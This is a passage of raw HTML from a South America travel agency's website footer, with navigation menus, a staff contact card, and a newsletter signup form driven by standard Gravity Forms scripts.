4.622H62.06l3.947 2.859-1.505 4.621 3.947-2.858.001-.001zm2.788-.71l1.166 3.598-3.948-2.883.014-.01z"/></g><g><path fill="#fff" d="M66.943 7.712H62.06l3.947 2.859-1.506 4.621 3.948-2.858 3.946 2.881-1.164-3.59-2.782.709 2.441-1.763 3.947-2.859h-4.883L68.449 3.09z"/></g><g><path fill="#00b67a" d="M79.09 18h18.253V0H79.09z"/></g><g><path fill="#fff" d="M88.219 12.328l.012-.003 2.43-1.754 3.946-2.859h-4.882L88.219 3.09l-1.506 4.622H81.83l3.947 2.859-1.505 4.621 3.947-2.858.004-.003zm2.783-.71l1.165 3.598-3.944-2.885.008-.006z"/></g><g><path fill="#fff" d="M86.714 7.712H81.83l3.947 2.859-1.505 4.621 3.948-2.858 3.947 2.881-1.165-3.59-2.782.709 2.441-1.763 3.946-2.859h-4.882L88.22 3.09z"/></g></g></g></svg>                        </div>
                    </div>
                </a>
            </div>

            <div data-bglz=1 class="col-12 col-lg-6">

                <div data-bglz=1 class="team-review footer-review">

					<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/07/simone-costa-160x160.jpg.webp" class="attachment-menu-image size-menu-image" alt="Simone Costa" decoding="async" />
                    <div data-bglz=1 class="content">
                        <span class="title">Simone Costa</span>
                        <div data-bglz=1 class="description"><div data-bglz=1 class="pf-content">and the rest of our team are ready to help you start planning your South America Holiday. Call us now: <a href="tel:+1 (888) 900-5060">+1 (888) 900-5060</a></p>
<div data-bglz=1 class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF &#038; Email"><br />
                    <img decoding="async" class="pf-button-img" loading="lazy" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF &#038; Email" style="width: 112px;height: 24px;"  /><br />
                    </a>
                </div>
</div>
</div>

                        <a class="contact-link" href="/south-america/contact" target="">
							SEND A MESSAGE<svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8"><g><g><path fill="#fff" d="M0 0v8l5-4L.001 0z"/></g></g></svg>                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div data-bglz=1 class="footer-bottom">
    <div data-bglz=1 class="container">
		
        
				
		<div data-bglz=1 class="footer-logos">
							<img width="195" height="46" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/Trustpilot_brandmark_gr-blk_RGB-new.png.webp" class="attachment-full size-full" alt="Trustpilot_brandmark_gr-blk_RGB-new" decoding="async" />							<img width="83" height="72" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/2018-winners-shield-S-new.png.webp" class="attachment-full size-full" alt="2018-winners-shield-S-new" decoding="async" />							<img width="176" height="40" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/10/LUX-Badge.svg" class="attachment-full size-full" alt="LUX-Badge" decoding="async" />			        </div>
        
        <div data-bglz=1 class="main row">
			                <div data-bglz=1 class="col-6 col-md-3 col-lg-3">
					    <nav class="footer-menu">
        <h3 class="name">About</h3>
		<div data-bglz=1 class="menu-about-container"><ul id="menu-about" class="menu"><li id="menu-item-21569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21569"><a href="https://www.southamerica.travel/about/history">History of SouthAmerica.travel</a></li>
<li id="menu-item-21572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21572"><a href="https://www.southamerica.travel/about/in-the-press">In the Press</a></li>
<li id="menu-item-21570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21570"><a href="https://www.southamerica.travel/about/careers">Careers</a></li>
<li id="menu-item-26379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26379"><a href="https://www.southamerica.travel/about/our-offices">Our Offices</a></li>
<li id="menu-item-101238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101238"><a href="https://www.southamerica.travel/south-america/contact">Contact a Travel Expert</a></li>
</ul></div>    </nav>
                </div>
			
			                <div data-bglz=1 class="col-6 col-md-3 col-lg-3">
					    <nav class="footer-menu">
        <h3 class="name">Trip preparation</h3>
		<div data-bglz=1 class="menu-trip-preparation-container"><ul id="menu-trip-preparation" class="menu"><li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6810"><a href="https://www.southamerica.travel/south-america/travel-deals/south-america-tourist-visas">Tourist Visas</a></li>
<li id="menu-item-20714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20714"><a href="https://www.southamerica.travel/resources">Destination Guides</a></li>
<li id="menu-item-10001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10001"><a href="https://www.southamerica.travel/south-america/travel-deals/south-america-flight-airpasses">Flight Passes</a></li>
<li id="menu-item-20717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20717"><a href="https://www.southamerica.travel/booking-terms-conditions">Booking Conditions</a></li>
<li id="menu-item-101239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101239"><a href="https://www.southamerica.travel/south-america/travel-info/travel-insurance">South America Travel Insurance</a></li>
</ul></div>    </nav>
                </div>
			

			                <div data-bglz=1 class="col-6 col-md-3 col-lg-2">
					    <nav class="footer-menu">
        <h3 class="name">Trip resources</h3>
		<div data-bglz=1 class="menu-trip-resources-container"><ul id="menu-trip-resources" class="menu"><li id="menu-item-6812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6812"><a href="https://www.southamerica.travel/news">Travel News</a></li>
<li id="menu-item-10009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10009"><a href="https://www.southamerica.travel/newsletter">Our Newsletter</a></li>
<li id="menu-item-7006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7006"><a href="https://www.southamerica.travel/resources">Download Free E-Books</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511"><a href="/south-america/hotels-resorts">Recommended Hotels</a></li>
</ul></div>    </nav>
                </div>
			
			
            <div data-bglz=1 class="footer-newsletter col-12 offset-0 col-md-6 col-lg-4">
				
                <div data-bglz=1 class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework newsletter-form_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><div data-bglz=1 id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div data-bglz=1 class='gform_heading'>
                            <h3 class="gform_title">Newsletter</h3>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1' class='newsletter-form' action='/south-america/travel-info/staying-healthy#gf_1' data-formid='1' novalidate><input type="hidden" value="0" name="gpps_page_progression_1" />
                        <div data-bglz=1 class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_13" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div data-bglz=1 class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_13'>
                            
                            <span id='input_1_13_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_13.3' id='input_1_13_3' value=''   aria-required='true'   placeholder='First Name'  />
                                                    <label for='input_1_13_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_1_13_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_13.6' id='input_1_13_6' value=''   aria-required='true'   placeholder='Last Name'  />
                                                    <label for='input_1_13_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_1_2" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Your Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div data-bglz=1 class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_1_2' type='email' value='' class='medium'   placeholder='Your Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_4" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_4' id='input_1_4' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_5" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_5' id='input_1_5' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_6" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_6' id='input_1_6' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_7" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_7' id='input_1_7' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_8" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_8' id='input_1_8' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_9" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_9' id='input_1_9' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_10" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_10' id='input_1_10' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_11" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_11' id='input_1_11' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_12" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_12' id='input_1_12' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_14" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_14'>CAPTCHA</label><div data-bglz=1 id='input_1_14' class='ginput_container ginput_recaptcha' data-sitekey='6LdxfrgqAAAAAB60H9MVw-_kgucImG9eAI689v8O'  data-theme='light' data-tabindex='0'  data-badge=''></div></li><li id="field_1_15" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_15' id='input_1_15' type='hidden' class='gform_hidden'  aria-invalid="false" value='18.218.14.99' /></div></li><li id="field_1_16" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_16' id='input_1_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='Dallas' /></div></li><li id="field_1_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_17' id='input_1_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='Texas' /></div></li><li id="field_1_18" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_18' id='input_1_18' type='hidden' class='gform_hidden'  aria-invalid="false" value='TX' /></div></li><li id="field_1_19" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_19' id='input_1_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='United States' /></div></li><li id="field_1_20" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_20' id='input_1_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='North America' /></div></li><li id="field_1_21" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_21' id='input_1_21' type='hidden' class='gform_hidden'  aria-invalid="false" value='America/Chicago' /></div></li><li id="field_1_22" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_22' id='input_1_22' type='hidden' class='gform_hidden'  aria-invalid="false" value=' (UTC)' /></div></li><li id="field_1_23" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_23' id='input_1_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='🇺🇸' /></div></li><li id="field_1_24" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_24' id='input_1_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='+1' /></div></li><li id="field_1_25" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_25' id='input_1_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='-96.8022' /></div></li><li id="field_1_26" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_26' id='input_1_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='32.7797' /></div></li><li id="field_1_27" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_27' id='input_1_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_28" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_28' id='input_1_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_29" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_29' id='input_1_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_30" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_30' id='input_1_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_31" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_31' id='input_1_31' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_32" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_32' id='input_1_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_33" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_33' id='input_1_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_34" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_34' id='input_1_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_35" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_35' id='input_1_35' type='hidden' class='gform_hidden'  aria-invalid="false" value=' (UTC)' /></div></li><li id="field_1_36" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_36' id='input_1_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li></ul></div>
        <div data-bglz=1 class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=1&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=5a1e6cbe13770e1879b142c4d5f26d8c' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjEyMDgwZjc5MzIwM2IyY2YxMWIxZjgwMWM5ZDRmMjVlIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe data-bglz=1 style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.southamerica.travel/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.southamerica.travel/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
            </div>

        </div>

        <div data-bglz=1 class="footer-cities">
            <div data-bglz=1 class="footer-logos-main">
            <img loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/06/Logo-Footer.svg" alt="the logo for South America Travel" class="w3-ratio-303x64 attachment-thumbnail size-thumbnail footer-logo">            
		
        </div>
			        </div>
   

        <!--<div data-bglz=1 class="footer-logos">
							<img width="195" height="46" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/Trustpilot_brandmark_gr-blk_RGB-new.png.webp" class="attachment-full size-full" alt="Trustpilot_brandmark_gr-blk_RGB-new" decoding="async" />							<img width="83" height="72" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/2018-winners-shield-S-new.png.webp" class="attachment-full size-full" alt="2018-winners-shield-S-new" decoding="async" />							<img width="176" height="40" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/10/LUX-Badge.svg" class="attachment-full size-full" alt="LUX-Badge" decoding="async" />			        </div>-->
        
         
        <div data-bglz=1 class="our-offices row">
        
                    
        </div>
        <div data-bglz=1 class="footer-links"> <div data-bglz=1 class="menu-footerlinks-container"><ul id="menu-footerlinks" class="menu footer-lnks-menu"><li id="menu-item-98414" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98414"><a title="Amazon Vacation Packages" href="https://www.southamerica.travel/amazon-rainforest">Amazon Tours</a></li>
<li id="menu-item-98413" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98413"><a title="Argentina Travel Packages" href="https://www.southamerica.travel/argentina">Trips to Argentina</a></li>
<li id="menu-item-98415" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98415"><a title="Bolivia Travel Packages" href="https://www.southamerica.travel/bolivia">Bolivia Tours</a></li>
<li id="menu-item-98416" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98416"><a title="Brazil Travel Packages" href="https://www.southamerica.travel/brazil">Trips to Brazil</a></li>
<li id="menu-item-98417" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98417"><a title="Chile Travel Packages" href="https://www.southamerica.travel/chile">Chile Tours</a></li>
<li id="menu-item-98418" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98418"><a title="Colombia Travel Packages" href="https://www.southamerica.travel/colombia">Colombia Tours</a></li>
<li id="menu-item-98419" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98419"><a title="Ecuador Travel Packages" href="https://www.southamerica.travel/ecuador">Ecuador Tours</a></li>
<li id="menu-item-98420" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98420"><a title="Paraguay Travel Packages" href="https://www.southamerica.travel/paraguay">Paraguay Tours</a></li>
<li id="menu-item-98421" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98421"><a title="Patagonia Travel Packages" href="https://www.southamerica.travel/patagonia">Trips to Patagonia</a></li>
<li id="menu-item-98422" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98422"><a title="Peru Travel Packages" href="https://www.southamerica.travel/peru">Trips to Peru</a></li>
<li id="menu-item-98438" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98438"><a title="South America Vacation Packages" href="https://www.southamerica.travel/south-america">South America Tour Packages</a></li>
<li id="menu-item-98423" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98423"><a title="Uruguay Travel Packages" href="https://www.southamerica.travel/uruguay">Uruguay Tours</a></li>
<li id="menu-item-98424" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98424"><a title="Venezuela Travel Packages" href="https://www.southamerica.travel/venezuela">Trips to Venezuela</a></li>
<li id="menu-item-98425" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98425"><a title="Wine Tours of Mendoza" href="https://www.southamerica.travel/argentina/mendoza-wine-tours">Mendoza Winery Tours</a></li>
<li id="menu-item-98427" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98427"><a title="Machu Picchu Vacation" href="https://www.southamerica.travel/peru/machu-picchu-tours">Trips to Machu Picchu</a></li>
<li id="menu-item-91310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91310"><a title="Amazon River Cruise" href="/amazon-rainforest/cruises">Amazon River Cruises</a></li>
<li id="menu-item-98428" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98428"><a title="Trips to Easter Island" href="https://www.southamerica.travel/chile/easter-island-tours">Easter Island Tours</a></li>
<li id="menu-item-98429" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98429"><a title="Peruvian Amazon Tours" href="https://www.southamerica.travel/peru/amazon-rainforest-tours">Peruvian Amazon Tours</a></li>
<li id="menu-item-98430" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98430"><a title="Lodges in the Amazon" href="https://www.southamerica.travel/amazon-rainforest/lodge-tours">Amazon Lodges</a></li>
<li id="menu-item-98431" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98431"><a title="Trips to Cusco" href="https://www.southamerica.travel/peru/cusco-tours">Cusco Tours</a></li>
<li id="menu-item-98432" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98432"><a title="Trips to Rio de Janeiro" href="https://www.southamerica.travel/brazil/rio-de-janeiro-tours">Rio de Janeiro Tours</a></li>
<li id="menu-item-98433" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98433"><a title="Trips to Santiago" href="https://www.southamerica.travel/chile/santiago-tours">Santiago Tours</a></li>
<li id="menu-item-98434" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98434"><a title="Brazilian Amazon Tours" href="https://www.southamerica.travel/brazil/amazon-rainforest-tours">Brazil Amazon Rainforest Tours</a></li>
<li id="menu-item-98435" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98435"><a title="Trips to the Pantanal" href="https://www.southamerica.travel/brazil/pantanal-tours">Pantanal Tours</a></li>
<li id="menu-item-98436" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98436"><a title="Trips to Ushuaia" href="https://www.southamerica.travel/patagonia/ushuaia-cruise-tours">Ushuaia Tours &#038; Cruises</a></li>
